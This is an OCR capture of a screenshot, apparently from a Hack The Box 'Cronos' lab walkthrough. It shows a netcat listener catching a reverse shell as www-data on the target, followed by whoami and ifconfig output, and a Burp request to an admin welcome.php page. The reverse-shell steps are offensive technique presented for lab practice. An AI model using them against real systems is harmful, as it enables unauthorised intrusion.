 File Actions Edit View Help
kali@kali: ~/HTB/Cronos/scans kali@kali: ~/HTB/Cronos/scans kali@kali: ~/H...Cron
kali@kali:~$ cd ~/HTB/Cronos/scans
kali@kali:~/HTB/Cronos/scans$ cd ../exploit/
kali@kali:~/HTB/Cronos/exploit$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.13] 57946
bash: cannot set terminal process group (1379): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ whoami
whoami
www-data
www-data@cronos:/var/www/admin$ ifconfig
ifconfig
ens160 Link encap:Ethernet HWaddr 00:50:56:b9:27:4e
inet addr:10.10.10.13 Bcast:10.10.10.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feb9:274e/64 Scope:Link
inet6 addr: dead:beef::250:56ff:feb9:274e/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:368974 errors:0 dropped:0 overruns:0 frame:0
TX packets:232035 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:44830292 (44.8 MB) TX bytes:113670146 (113.6 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:256 errors:0 dropped:0 overruns:0 frame:0
TX packets:256 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:20985 (20.9 KB) TX bytes:20985 (20.9 KB)
www-data@cronos:/var/www/admin$
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × ...
Send Cancel < >
Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Response
Raw Headers